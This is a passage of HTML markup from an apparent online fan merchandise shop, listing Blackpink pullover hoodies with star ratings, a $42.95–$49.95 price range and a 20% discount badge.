  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 96%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>
        </div>

        <div class="mt-1 text-sm lg:text-base font-medium text-primary-600">
                        <span class="text-primary font-medium">$42.95 - $49.95</span>
            </div>

    </div>

            <div class="absolute top-2 left-2 flex items-center justify-center w-12 h-12 rounded-full bg-rose-500 text-white text-xs font-bold">
            -20%
        </div>
    </div>
                    </li>
                                    <li class="inline-flex flex-col text-center lg:w-auto">
                        <div class="relative group transition-all duration-300 hover:shadow-lg hover:-translate-y-1" data-product-id="400">
    <div class="relative overflow-hidden">
        <a href="https://black-pink.shop/product/blackpink-hoodies-best-to-buy-blackpink-ddu-du-ddu-du-pullover-hoodie-rb0401" class="relative block w-full overflow-hidden bg-white aspect-square"><div class="absolute inset-0 overflow-hidden border-2 border-black">
    <img
                    src="https://lunar-merch.b-cdn.net/black-pink.shop/media/822/conversions/ssrcomhoodiemens10101001c5ca27c6frontsquare_productx600-bgf8f8f8.1-5-small.jpg?w=250&amp;h=250"
                    alt="Blackpink Hoodies - BEST TO BUY - Blackpink Ddu Du Ddu Du  Pullover Hoodie RB0401 [ID1888]"
                    loading="lazy"
                    width="300"
                    height="300"
                    class="max-h-full max-w-full object-contain object-center transition-all duration-500 group-hover:scale-105">
</div>


            <!-- Add to cart icon overlay (appears on hover) -->
            <div class="absolute top-3 right-3 opacity-0 group-hover:opacity-100 transition-all duration-300">
                <button type="button" class="flex items-center justify-center w-10 h-10 bg-white rounded-full shadow-md hover:bg-gray-100 transition-colors">
                    <svg fill="#EF4444" width="20" height="20" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 14 15.96">
                        <path class="cls-1" d="M8,7.51A.49.49,0,0,1,8.49,8V9.47H10a.49.49,0,0,1,0,1H8.49v1.47a.49.49,0,0,1-1,0V10.45H6a.49.49,0,0,1,0-1H7.51V8A.49.49,0,0,1,8,7.51Z" transform="translate(-1 -0.02)"></path>
                        <path d="M11.57,3.94V3.59a3.57,3.57,0,0,0-7.14,0v.35H1v9.93A2.11,2.11,0,0,0,3.11,16h9.78A2.11,2.11,0,0,0,15,13.87V3.94ZM8,1.29a2.31,2.31,0,0,1,2.3,2.3v.35H5.7V3.59A2.31,2.31,0,0,1,8,1.29Zm4.89,13.42H3.11a.85.85,0,0,1-.84-.84V5.21H13.73v8.66A.85.85,0,0,1,12.89,14.71Z" transform="translate(-1 -0.02)"></path>
                    </svg>
                </button>
            </div></a>

        <!-- Quick view button (appears on hover) -->
        <div class="absolute bottom-0 left-0 right-0 opacity-0 group-hover:opacity-100 transition-all duration-300">
            <a href="https://black-pink.shop/product/blackpink-hoodies-best-to-buy-blackpink-ddu-du-ddu-du-pullover-hoodie-rb0401" class="block w-full text-center bg-red-500 text-white py-2.5 font-semibold text-sm hover:bg-red-600 hover:text-white transition-colors">VIEW</a>
        </div>
    </div>

    <div class="mt-3 text-center">
        <h3 class="text-gray-800 font-medium text-sm lg:text-base">
            <a href="https://black-pink.shop/product/blackpink-hoodies-best-to-buy-blackpink-ddu-du-ddu-du-pullover-hoodie-rb0401" class="capitalize hover:text-primary-600 transition-colors">Blackpink Hoodies - BEST TO BUY - Blackpink Ddu Du Ddu Du  Pullover Hoodie RB0401 [ID1888]</a>
        </h3>

        <!-- reviews -->
        <div class="mx-auto flex items-center justify-center">
            <div class="relative inline-block mt-1 flex"
     x-data
     x-tooltip="'5.0 of 5 stars'"
     aria-label="5.0 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 100%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>
        </div>

        <div class="mt-1 text-sm lg:text-base font-medium text-primary-600">
                        <span class="text-primary font-medium">$42.95 - $49.95</span>
            </div>

    </div>

            <div class="absolute top-2 left-2 flex items-center justify-center w-12 h-12 rounded-full bg-rose-500 text-white text-xs font-bold">
            -20%
        </div>
    </div>
                    </li>
                                    <li class="inline-flex flex-col text-center lg:w-auto">
                        <div class="relative group transition-all duration-300 hover:shadow-lg hover:-translate-y-1" data-product-id="412">
    <div class="relative overflow-hidden">
        <a href="https://black-pink.shop/product/blackpink-hoodies-blackpink-call-me-pretty-and-nasty-pullover-hoodie-rb0401" class="relative block w-full overflow-hidden bg-white aspect-square"><div class="absolute inset-0 overflow-hidden border-2 border-black">
    <img
                    src="https://lunar-merch.b-cdn.net/black-pink.shop/media/863/conversions/ssrcomhoodiemens10101001c5ca27c6frontsquare_productx600-bgf8f8f8.1u1-small.jpg?w=250&amp;h=250"
                    alt="Blackpink Hoodies - BLACKPINK Call Me Pretty And Nasty Pullover Hoodie RB0401 [ID1878]"
                    loading="lazy"
                    width="300"
                    height="300"
                    class="max-h-full max-w-full object-contain object-center transition-all duration-500 group-hover:scale-105">
</div>


            <!-- Add to cart icon overlay (appears on hover) -->
            <div class="absolute top-3 right-3 opacity-0 group-hover:opacity-100 transition-all duration-300">
                <button type="button" class="flex items-center justify-center w-10 h-10 bg-white rounded-full shadow-md hover:bg-gray-100 transition-colors">
                    <svg fill="#EF4444" width="20" height="20" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 14 15.96">
                        <path class="cls-1" d="M8,7.51A.49.49,0,0,1,8.49,8V9.47H10a.49.49,0,0,1,0,1H8.49v1.47a.49.49,0,0,1-1,0V10.45H6a.49.49,0,0,1,0-1H7.51V8A.49.49,0,0,1,8,7.51Z" transform="translate(-1 -0.02)"></path>
                        <path d="M11.57,3.94V3.59a3.57,3.57,0,0,0-7.14,0v.35H1v9.93A2.11,2.11,0,0,0,3.11,16h9.78A2.11,2.11,0,0,0,15,13.87V3.94ZM8,1.29a2.31,2.31,0,0,1,2.3,2.3v.35H5.7V3.59A2.31,2.31,0,0,1,8,1.29Zm4.89,13.42H3.11a.85.85,0,0,1-.84-.84V5.21H13.73v8.66A.85.85,0,0,1,12.89,14.71Z" transform="translate(-1 -0.02)"></path>
                    </svg>
                </button>
            </div></a>

        <!-- Quick view button (appears on hover) -->
        <div class="absolute bottom-0 left-0 right-0 opacity-0 group-hover:opacity-100 transition-all duration-300">
            <a href="https://black-pink.shop/product/blackpink-hoodies-blackpink-call-me-pretty-and-nasty-pullover-hoodie-rb0401" class="block w-full text-center bg-red-500 text-white py-2.5 font-semibold text-sm hover:bg-red-600 hover:text-white transition-colors">VIEW</a>
        </div>
    </div>

    <div class="mt-3 text-center">
        <h3 class="text-gray-800 font-medium text-sm lg:text-base">
            <a href="https://black-pink.shop/product/blackpink-hoodies-blackpink-call-me-pretty-and-nasty-pullover-hoodie-rb0401" class="capitalize hover:text-primary-600 transition-colors">Blackpink Hoodies - BLACKPINK Call Me Pretty And Nasty Pullover Hoodie RB0401 [ID1878]</a>
        </h3>

        <!-- reviews -->
        <div class="mx-auto flex items-center justify-center">
            <div class="relative inline-block mt-1 flex"
     x-data
     x-tooltip="'4.6 of 5 stars'"
     aria-label="4.6 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 92%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>
        </div>

        <div class="mt-1 text-sm lg:text-base font-medium text-primary-600">
                        <span class="text-primary font-medium">$42.95 - $49.95</span>
            </div>

    </div>

            <div class="absolute top-2 left-2 flex items-center justify-center w-12 h-12 rounded-full bg-rose-500 text-white text-xs font-bold">
            -20%
        </div>
    </div>
                    </li>
                                    <li class="inline-flex flex-col text-center lg:w-auto">
                        <div class="relative group transition-all duration-300 hover:shadow-lg hover:-translate-y-1" data-product-id="407">
    <div class="relative overflow-hidden">
        <a href="https://black-pink.shop/product/blackpink-hoodies-blackpink-kill-this-love-ot4-pullover-hoodie-rb0401" class="relative block w-full overflow-hidden bg-white aspect-square"><div class="absolute inset-0 overflow-hidden border-2 border-black">
    <img
                    src="https://lunar-merch.b-cdn.net/black-pink.shop/media/848/conversions/ssrcomhoodiemensfafafaca443f4786frontsquare_productx600-bgf8f8f8.1-3-small.jpg?w=250&amp;h=250"
                    alt="Blackpink Hoodies - BLACKPINK KILL THIS LOVE (OT4) Pullover Hoodie RB0401 [ID1884]"
                    loading="lazy"
                    width="300"
                    height="300"
                    class="max-h-full max-w-full object-contain object-center transition-all duration-500 group-hover:scale-105">
</div>


            <!-- Add to cart icon overlay (appears on hover) -->
            <div class="absolute top-3 right-3 opacity-0 group-hover:opacity-100 transition-all duration-300">
                <button type="button" class="flex items-center justify-center w-10 h-10 bg-white rounded-full shadow-md hover:bg-gray-100 transition-colors">
                    <svg fill="#EF4444" width="20" height="20" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 14 15.96">
                        <path class="cls-1" d="M8,7.51A.49.49,0,0,1,8.49,8V9.47H10a.49.49,0,0,1,0,1H8.49v1.47a.49.49,0,0,1-1,0V10.45H6a.49.49,0,0,1,0-1H7.51V8A.49.49,0,0,1,8,7.51Z" transform="translate(-1 -0.02)"></path>
                        <path d="M11.57,3.94V3.59a3.57,3.57,0,0,0-7.14,0v.35H1v9.93A2.11,2.11,0,0,0,3.11,16h9.78A2.11,2.11,0,0,0,15,13.87V3.94ZM8,1.29a2.31,2.31,0,0,1,2.3,2.3v.35H5.7V3.59A2.31,2.31,0,0,1,8,1.29Zm4.89,13.42H3.11a.85.85,0,0,1-.84-.84V5.21H13.73v8.66A.85.85,0,0,1,12.89,14.71Z" transform="translate(-1 -0.02)"></path>
                    </svg>
                </button>
            </div></a>

        <!-- Quick view button (appears on hover) -->
        <div class="absolute bottom-0 left-0 right-0 opacity-0 group-hover:opacity-100 transition-all duration-300">
            <a href="https://black-pink.shop/product/blackpink-hoodies-blackpink-kill-this-love-ot4-pullover-hoodie-rb0401" class="block w-full text-center bg-red-500 text-white py-2.5 font-semibold text-sm hover:bg-red-600 hover:text-white transition-colors">VIEW</a>
        </div>
    </div>

    <div class="mt-3 text-center">
        <h3 class="text-gray-800 font-medium text-sm lg:text-base">
            <a href="https://black-pink.shop/product/blackpink-hoodies-blackpink-kill-this-love-ot4-pullover-hoodie-rb0401" class="capitalize hover:text-primary-600 transition-colors">Blackpink Hoodies - BLACKPINK KILL THIS LOVE (OT4) Pullover Hoodie RB0401 [ID1884]</a>
        </h3>

        <!-- reviews -->
        <div class="mx-auto flex items-center justify-center">
            <div class="relative inline-block mt-1 flex"
     x-data
     x-tooltip="'4.9 of 5 stars'"
     aria-label="4.9 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
